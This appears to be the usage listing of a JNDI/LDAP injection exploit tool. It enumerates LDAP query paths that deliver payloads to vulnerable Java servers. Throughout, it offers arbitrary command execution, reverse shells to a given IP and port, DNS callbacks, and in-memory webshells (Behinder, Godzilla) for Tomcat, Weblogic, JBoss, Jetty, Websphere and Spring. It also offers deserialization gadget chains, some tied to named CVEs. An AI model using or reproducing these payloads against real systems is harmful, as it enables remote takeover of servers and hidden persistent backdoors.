 Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server

[+] Basic Queries: ldap://null:1389/Basic/[PayloadType]/[Params], e.g.
    ldap://null:1389/Basic/Dnslog/[domain]
    ldap://null:1389/Basic/Command/[cmd]
    ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
    ldap://null:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
    ldap://null:1389/Basic/TomcatEcho
    ldap://null:1389/Basic/SpringEcho
    ldap://null:1389/Basic/WeblogicEcho
    ldap://null:1389/Basic/TomcatMemshell1
    ldap://null:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
    ldap://null:1389/Basic/TomcatMemshell3  --Behinder3beta11 --need extra header [shell: true]
    ldap://null:1389/Basic/JettyMemshell
    ldap://null:1389/Basic/WeblogicMemshell1
    ldap://null:1389/Basic/WeblogicMemshell2
    ldap://null:1389/Basic/JBossMemshell
    ldap://null:1389/Basic/WebsphereMemshell
    ldap://null:1389/Basic/SpringMemshell

[+] Deserialize Queries: ldap://null:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
    ldap://null:1389/Deserialization/URLDNS/[domain]
    ldap://null:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
    ldap://null:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
    ldap://null:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT sup
ported
    ldap://null:1389/Deserialization/CommonsBeanutils1/TomcatMemshell3 --Behinder3beta11 --need ext
ra header [shell: true]
    ldap://null:1389/Deserialization/CommonsBeanutils1/TomcatMemshell4 --Godzilla4
    ldap://null:1389/Deserialization/CommonsBeanutils2/TomcatEcho
    ldap://null:1389/Deserialization/C3P0/SpringEcho
    ldap://null:1389/Deserialization/Jdk7u21/WeblogicEcho
    ldap://null:1389/Deserialization/Jre8u20/TomcatMemshell
    ldap://null:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
    ldap://null:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memsh
ells

[+] TomcatBypass Queries
    ldap://null:1389/TomcatBypass/Dnslog/[domain]
    ldap://null:1389/TomcatBypass/Command/[cmd]
    ldap://null:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]